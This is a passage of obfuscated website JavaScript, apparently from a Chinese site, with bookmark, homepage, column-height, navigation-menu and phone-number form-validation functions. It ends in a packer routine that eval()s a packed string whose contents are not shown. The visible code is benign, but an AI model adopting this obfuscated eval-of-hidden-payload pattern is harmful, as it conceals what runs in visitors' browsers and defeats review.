                netscape[_0x321f[26]][_0x321f[25]][_0x321f[24]](_0x321f[23])
            } catch (e) {
                window[_0x321f[28]](_0x321f[27])
            }
        }
    }
}

function addFavorite() {
    var _0xdbc9x6 = document[_0x321f[20]][_0x321f[19]];
    var _0xdbc9x7 = document[_0x321f[29]];
    if (document[_0x321f[14]]) {
        window[_0x321f[31]][_0x321f[30]](_0xdbc9x6, _0xdbc9x7)
    } else {
        if (window[_0x321f[32]]) {
            window[_0x321f[32]][_0x321f[34]](_0xdbc9x7, _0xdbc9x6, _0x321f[33])
        }
    }
}

function equalHeight() {
    var _0xdbc9x9 = $(_0x321f[36])[_0x321f[35]]();
    var _0xdbc9xa = $(_0x321f[37])[_0x321f[35]]();
    if (_0xdbc9x9 >= _0xdbc9xa) {
        $(_0x321f[37])[_0x321f[35]](_0xdbc9x9)
    } else {
        if (_0xdbc9x9 <= _0xdbc9xa) {
            $(_0x321f[36])[_0x321f[35]](_0xdbc9xa)
        }
    }
}

function Nav() {
    var _0xdbc9xc;
    $(_0x321f[46])[_0x321f[45]](_0x321f[44])[_0x321f[43]](_0x321f[42])[_0x321f[41]](_0x321f[38])[_0x321f[40]]()[_0x321f[39]](_0x321f[38]);
    $(_0x321f[56])[_0x321f[55]](function () {
        var _0xdbc9xd = $(this);
        $(this)[_0x321f[49]](_0x321f[48])[_0x321f[41]](_0x321f[47]);
        _0xdbc9xc = setTimeout(function () {
            _0xdbc9xd[_0x321f[49]](_0x321f[51])[_0x321f[50]](300);
            _0xdbc9xc = null
        }, 300)
    }, function () {
        if (_0xdbc9xc != null) {
            clearTimeout(_0xdbc9xc)
        }
        ;$(this)[_0x321f[53]](_0x321f[52])[_0x321f[49]](_0x321f[48])[_0x321f[39]](_0x321f[47]);
        $(this)[_0x321f[49]](_0x321f[51])[_0x321f[54]](300)
    })
}

function checkCx(_0xdbc9xf) {
    var _0xdbc9x10 = document[_0x321f[59]](_0x321f[58])[_0x321f[57]];
    if (_0xdbc9xf[_0x321f[58]][_0x321f[57]] == _0x321f[33]) {
        alert(_0x321f[60]);
        _0xdbc9xf[_0x321f[58]][_0x321f[61]]();
        return false
    }
    ;
    if (!(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(17[0-9]{1})|(18[0-9]{1}))+\d{8})$/[_0x321f[62]](_0xdbc9x10))) {
        alert(_0x321f[63]);
        _0xdbc9xf[_0x321f[58]][_0x321f[61]]();
        return false
    }
    ;
    if (_0xdbc9xf[_0x321f[64]][_0x321f[57]] == _0x321f[33]) {
        alert(_0x321f[65]);
        _0xdbc9xf[_0x321f[64]][_0x321f[61]]();
        return false
    }
}

eval(function (_0xdbc9x11, _0xdbc9x9, _0xdbc9x12, _0xdbc9x13, _0xdbc9x2, _0xdbc9x14) {
    _0xdbc9x2 = function (_0xdbc9x12) {
        return (_0xdbc9x12 < _0xdbc9x9 ? _0x321f[33] : _0xdbc9x2(parseInt(_0xdbc9x12 / _0xdbc9x9))) + ((_0xdbc9x12 = _0xdbc9x12 % _0xdbc9x9) > 35 ? String[_0x321f[70]](_0xdbc9x12 + 29) : _0xdbc9x12.toString(36))
    };
    if (!_0x321f[33][_0x321f[71]](/^/, String)) {
        while (_0xdbc9x12--) {
            _0xdbc9x14[_0xdbc9x2(_0xdbc9x12)] = _0xdbc9x13[_0xdbc9x12] || _0xdbc9x2(_0xdbc9x12)
        }
        ;_0xdbc9x13 = [function (_0xdbc9x2) {
            return _0xdbc9x14[_0xdbc9x2]
        }];
        _0xdbc9x2 = function () {
            return _0x321f[72]
        };
        _0xdbc9x12 = 1
    }
    ;
    while (_0xdbc9x12--) {
        if (_0xdbc9x13[_0xdbc9x12]) {
            _0xdbc9x11 = _0xdbc9x11[_0x321f[71]](new RegExp(_0x321f[73] + _0xdbc9x2(_0xdbc9x12) + _0x321f[73], _0x321f[74]), _0xdbc9x13[_0xdbc9x12])
        }
    }
    ;
    return _0xdbc9x11
}(_0x321f[66], 62, 87, _0x321f[69][_0x321f[68]](_0x321f[67]), 0, {}))